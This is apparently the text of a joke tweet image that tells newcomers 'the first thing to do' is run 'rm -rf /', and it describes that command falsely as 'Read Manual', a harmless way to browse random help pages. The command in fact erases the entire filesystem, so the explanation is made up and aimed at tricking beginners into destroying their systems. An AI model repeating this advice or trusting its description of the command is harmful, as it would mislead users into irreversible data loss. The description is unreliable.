 thatstraw's tweet image. The first thing to do is to run:
$ rm -rf /
Short for "Read Manual". -r will take you to a random page, while -f will filter out technical information that may be overwhelming to a newbie.
An excellent way to learn about new things you might not have discovered otherwise.
